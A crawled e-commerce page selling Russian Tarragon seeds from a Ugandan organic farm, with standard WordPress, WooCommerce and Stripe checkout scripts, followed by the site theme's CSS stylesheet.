<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/#product","name":"Herb Russian Tarragon","url":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/","description":"Tarragon is a popular herb but the true French variety does not seed. The closest match is Russian Tarragon but the Russian variety has an inferior flavour to the French, but is much hardier. It can be used in an aray of dishes and goes particularly well with fish and chicken. It is also the main flavouring of a B\u00e9arnaise sauce. Delicious!\r\nThe plant will grow to a height of about 60cm (24\").\r\n\r\nApproximately 300 Seeds","image":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/09\/1f.jpg","sku":7496,"offers":[{"@type":"Offer","price":"40.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"40.00","priceCurrency":"UGX","valueAddedTaxIncluded":"false"},"priceCurrency":"UGX","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/opigesfarm.com\/product\/herb-russian-tarragon\/","seller":{"@type":"Organization","name":"Opige&amp;#039;s Organic Farm, Northern Uganda","url":"https:\/\/opigesfarm.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/opigesfarm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/modernizr-custom.js?ver=6.5.2" id="thelandscaper-modernizr-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="thelandscaper-main-js-extra">
/* <![CDATA[ */
var TheLandscaper = {"themePath":"https:\/\/opigesfarm.com\/wp-content\/themes\/the-landscaper-child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/main.min.js?ver=1.2" id="thelandscaper-main-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.5.2" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.5.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/opigesfarm.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=1.8.2" id="fkwcs-stripe-external-js"></script>
<script type="text/javascript" id="fkwcs-express-checkout-js-js-extra">
/* <![CDATA[ */
var fkwcs_data = {"is_product_page":"1","is_cart":"no","admin_ajax":"https:\/\/opigesfarm.com\/wp-admin\/admin-ajax.php","fkwcs_nonce":"e0b675ae58","shipping_required":"no","is_ssl":"1","mode":"live","js_nonce":"8ff225f081","stripe_localized":{"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined. Reason: Do not honor.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF \/ CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https:\/\/support.stripe.com\/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification."},"default_cards":{"mastercard":"MasterCard","visa":"Visa","amex":"American Express","discover":"Discover","jcb":"JCB","diners":"Diners Club","unionpay":"UnionPay"},"not_allowed_string":"is not allowed","get_home_url":"https:\/\/opigesfarm.com","sepa_options":{"supportedCountries":["SEPA"],"placeholderCountry":"UG","style":{"base":{"fontSize":"15px","color":"#32325d"}}},"empty_sepa_iban_message":"Please enter a IBAN number to proceed.","empty_bank_message":"Please select a bank to proceed.","wc_ajax_endpoint":"\/?wc-ajax=%%endpoint%%","assets_url":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/","icons":{"applepay_gray":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/apple_pay_gray.svg","applepay_light":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/apple_pay_light.svg","gpay_light":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/gpay_light.svg","gpay_gray":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/gpay_gray.svg","link":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/link.svg"},"is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","debug_log":"yes","debug_msg":"Stripe enabled Payment Request is not available in this browser","common_style":{"base":{"padding":"3px","iconColor":"#c4f0ff","color":"#32325d","fontWeight":"500","fontFamily":"Roboto, Open Sans, Segoe UI, sans-serif","fontSize":"15px","fontSmoothing":"antialiased","::placeholder":{"color":"#aab7c4","backgroundColor":"#fff"},"backgroundColor":"#fff"},"invalid":{"iconColor":"red","color":"red"}},"inline_style":{"base":{"color":"#32325d","fontSize":"14px"}},"locale":"en","is_checkout":"no","pub_key":"pk_live_51Q6TFPFjAbWQ6opM8th5jVwsqmET0zlpZkI4a9AixZvgsnlejZQPQKyfZB2aSojMUlkfQLIq4v8soXjwEvK5Qkpb00SzZx3q9k","current_user_billing":null,"is_product":"yes","wc_endpoints":{"fkwcs_button_payment_request":"\/?wc-ajax=fkwcs_button_payment_request","wc_stripe_create_order":"\/?wc-ajax=wc_stripe_create_order","fkwcs_update_shipping_address":"\/?wc-ajax=fkwcs_update_shipping_address","fkwcs_update_shipping_option":"\/?wc-ajax=fkwcs_update_shipping_option","fkwcs_add_to_cart":"\/?wc-ajax=fkwcs_add_to_cart","fkwcs_selected_product_data":"\/?wc-ajax=fkwcs_selected_product_data","fkwcs_get_cart_details":"\/?wc-ajax=fkwcs_get_cart_details"},"currency":"ugx","country_code":"UG","single_product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Herb Russian Tarragon","amount":40},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Total","amount":40,"pending":true},"requestShipping":"no"},"link_button_enabled":"no","style":{"theme":"dark","button_position":"below","checkout_button_width":"","button_length":8},"link_authentication":"no","inline_cc":"no","card_form_type":"","enable_saved_cards":"yes","card_element_options":{"disableLink":false,"showIcon":true,"iconStyle":"solid"},"allowed_cards":["mastercard","visa","amex","discover","jcb","dinners","unionpay"],"link_none":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/funnelkit-stripe-woo-payment-gateway/assets/js/express-checkout.min.js?ver=1.8.2" id="fkwcs-express-checkout-js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 08:21:35 -->

--- FILE ---
content_type: text/css
request_url: https://opigesfarm.com/wp-content/themes/the-landscaper/style.css?ver=6.5.2
body_size: 18079
content:
@charset "UTF-8";
/*
Theme Name: The Landscaper
Theme URI: https://demos.qreativethemes.com/thelandscaper
Author: QreativeThemes
Author URI: https://themeforest.net/user/qreativethemes/portfolio
Description: The Landscaper - A WordPress theme for Landscaping and Gardening companies, by QreativeThemes
Version: 2.7.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: the-landscaper-wp
Tags: custom-background, custom-colors, custom-menu, featured-images, sticky-post, theme-options, rtl-language-support, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
01 ------ Theme Variables
02 ------ Normalize
03 ------ Typography
04 ------ Alignments
05 ------ Shortcodes
06 ------ Buttons
07 ------ Forms
08 ------ Topbar
09 ------ Header
10 ------ Navigation
11 ------ Slider
12 ------ Page header
13 ------ Breadcrumbs
14 ------ WordPress widgets
15 ------ Custom widgets
16 ------ Paginations
17 ------ Single gallery (portfolio) page
18 ------ Blog Posts
19 ------ Comments & respond form
20 ------ Gallery + captions
21 ------ Footer
22 ------ Search & 404 page
23 ------ Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 01 - Variables
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 02 - Normalize
--------------------------------------------------------------*/
body {
  font-family: "Roboto", sans-serif;
  line-height: 1.6;
  color: #a5a5a5;
  text-rendering: optimizeLegibility;
}
body.boxed > .layout-boxed {
  max-width: 100%;
  margin: 0 auto;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
@media (min-width: 768px) {
  body.boxed > .layout-boxed {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed > .layout-boxed {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed > .layout-boxed {
    width: 1250px;
  }
}
body .layout-boxed {
  position: relative;
  overflow-x: hidden;
}

/*--------------------------------------------------------------
3.1 Normalize
--------------------------------------------------------------*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

hr {
  position: relative;
  border-top: 1px solid #e6e6e6;
  height: 1px;
  width: 100%;
}

ol {
  list-style: decimal;
}

ul {
  list-style-type: disc;
}

ul, ol {
  padding-left: 20px;
}

li > ul,
li > ol {
  margin-bottom: 0;
  padding-left: 15px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 10px 40px;
}

img {
  max-width: 100%;
  height: auto;
}

figure {
  margin: 0;
}

th {
  font-weight: bold;
}

table {
  width: 100%;
  margin-bottom: 30px;
  border-collapse: collapse;
  border-spacing: 0;
}
table thead th {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}
table th,
table td {
  padding: 13px 30px;
  border: 1px solid #e2e2e2;
}
table tr td {
  font-weight: normal;
}
table tr td:first-of-type a {
  font-weight: 500;
}

:focus {
  outline: none;
  outline-style: none;
}

caption,
th,
td {
  text-align: left;
}

blockquote,
q {
  position: relative;
  quotes: "" "";
}

b, strong {
  font-weight: bold;
}

dfn,
em,
i {
  font-style: italic;
}

blockquote {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
blockquote > p {
  font-size: 16px;
  line-height: 1.8;
}
blockquote::after {
  position: absolute;
  font-family: 'Playfair Display', serif;
  content: '"';
  top: -25px;
  left: 20px;
  font-size: 10em;
  line-height: 1;
  color: rgba(153, 153, 153, 0.19);
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  border: 1px solid #dadada;
  word-break: break-all;
  word-wrap: break-word;
  border-radius: 2px;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 14px;
  background: inherit;
  color: #343434;
}

abbr,
acronym {
  border-bottom: 1px dotted #545454;
  cursor: help;
}

mark,
ins {
  font-weight: 900;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

.screen-reader-text {
  display: none;
}

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/*--------------------------------------------------------------
# 03 - Typography
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.2 Typography
--------------------------------------------------------------*/
p {
  margin-bottom: 11px;
  text-rendering: optimizeLegibility;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Roboto Slab", serif;
  font-weight: bold;
  margin-top: 0;
  color: #464646;
  line-height: 1.3;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
  margin-top: 20px;
}

body.font-awesome-5 .fab {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .far {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .fas {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
}

/*--------------------------------------------------------------
# 04 - Alignments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.3 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.2em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignnone {
  margin: 2px 30px 20px 0;
}

.single-image {
  margin-bottom: 0;
}

body #elementor-add-new-section {
  margin: 0 auto;
}
body .elementor-section {
  z-index: 100;
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-default > .elementor-row {
    width: calc(100% + 20px);
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-narrow > .elementor-row {
    width: calc(100% + 10px);
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-extended > .elementor-row {
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wide > .elementor-row {
    width: calc(100% + 40px);
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wider > .elementor-row {
    width: calc(100% + 60px);
    margin-left: -30px;
    margin-right: -30px;
  }
}

/*--------------------------------------------------------------
# 05 - Shortcodes
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.4 Shortcodes
--------------------------------------------------------------*/
/* Dropcap Shortcode */
.dropcap {
  float: left;
  padding: 0 5px;
  margin: 0 13px 5px 0;
  min-width: 60px;
  min-height: 60px;
  font-size: 30px;
  font-weight: bold;
  color: #a2c046;
  text-align: center;
  /* Dropcap Style 1 */
  /* Dropcap Style 2 */
  /* Dropcap Style 3 */
}
.dropcap.style1 {
  min-height: 60px;
  border: 4px solid #e6e6e6;
}
.dropcap.style2 {
  min-height: 60px;
  line-height: 55px;
  border: 2px solid #e6e6e6;
}
.dropcap.style3 {
  margin-right: 10px;
  line-height: 60px;
  font-size: 38px;
}

/* Dropcap with Title Shortcode */
.dropcap-wrap {
  display: table;
  margin-bottom: 15px;
}
.dropcap-wrap .dropcap-pull {
  display: table-cell;
  vertical-align: top;
}
.dropcap-wrap .dropcap-pull .dropcap {
  float: none;
  margin-right: 15px;
  margin-bottom: 0;
  padding: 0 12px;
  font-size: 32px;
}
.dropcap-wrap .dropcap-pull .dropcap.style2 {
  line-height: inherit;
}
.dropcap-wrap .dropcap-pull .dropcap.style3 {
  margin-bottom: 0;
  font-size: 38px;
  line-height: inherit;
}
.dropcap-wrap .dropcap-title {
  display: table-cell;
  vertical-align: middle;
  margin-bottom: 0;
  font-family: "Roboto Slab", serif;
  font-size: 20px;
  font-weight: bold;
  color: #464646;
  line-height: 20px;
}

.elementor-align-center .dropcap-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-align-right .dropcap-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

/* Seperator Shortcode */
.seperator {
  position: relative;
  display: block;
  width: 100%;
  height: 1px;
  border-top: 1px solid #e6e6e6;
}
.seperator::after {
  position: absolute;
  content: "";
  left: calc(50% - 50px);
  bottom: 0;
  width: 100px;
  height: 1px;
  background-color: #a2c046;
}

/* Accordion Shortcode */
.panel-group .panel + .panel .panel-heading .panel-title {
  margin-top: 10px;
}
.panel-group .panel .panel-heading {
  padding: 0;
}
.panel-group .panel .panel-heading .panel-title {
  font-size: 18px;
  margin-bottom: 0;
}
.panel-group .panel .panel-heading + .panel-collapse > .list-group, .panel-group .panel .panel-heading + .panel-collapse > .panel-body {
  padding: 15px 30px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 0 1px 1px 1px;
  border-radius: 0 0 1px 1px;
}
.panel-group .accordion-toggle {
  position: relative;
  display: block;
  padding: 16px 30px;
  color: #a5a5a5;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  border-radius: 1px;
  background-color: #ffffff;
  border: 1px solid #f2f2f2;
  transition: all 200ms ease-out;
}
.panel-group .accordion-toggle[aria-expanded="true"] {
  color: #ffffff;
  border-color: transparent;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px 1px 0 0;
  background-color: #a2c046;
}
.panel-group .accordion-toggle[aria-expanded="true"]:hover {
  color: #ffffff;
  background-color: #a2c046;
}
.panel-group .accordion-toggle[aria-expanded="true"]::before {
  content: "\f056";
  color: #ffffff;
}
.panel-group .accordion-toggle:hover {
  color: #a2c046;
  background-color: #f9f9f9;
}
.panel-group .accordion-toggle:hover::before {
  color: #a2c046;
}
.panel-group .accordion-toggle::before {
  position: absolute;
  right: 30px;
  top: 50%;
  content: "\f055";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  color: #a2c046;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

/* Table */
.qt-table {
  width: 100%;
}
@media (max-width: 550px) {
  .qt-table-wrap {
    overflow-x: auto;
  }
}
.qt-table thead td {
  padding: 15px 30px;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
  background-clip: padding-box;
}
.qt-table thead td:empty {
  background-color: transparent;
}
.qt-table tbody td {
  padding: 15px 30px;
  border: none;
  background-clip: padding-box;
}
.qt-table tbody td:first-of-type {
  font-weight: bold;
  text-transform: uppercase;
}
.qt-table tr:hover {
  background: none;
}
.qt-table tr:nth-child(2n+0), .qt-table tr:nth-child(2n+0):hover {
  background-color: #f9f9f9;
}

/* Table Default */
.qt-table.default tbody td {
  box-shadow: none;
  border-bottom: 1px solid #f2f2f2;
}
.qt-table.default tbody tr td:last-of-type {
  border-right: none;
}
.qt-table.default tbody tr:last-of-type td {
  border-bottom: none;
}

/* Table Boxed */
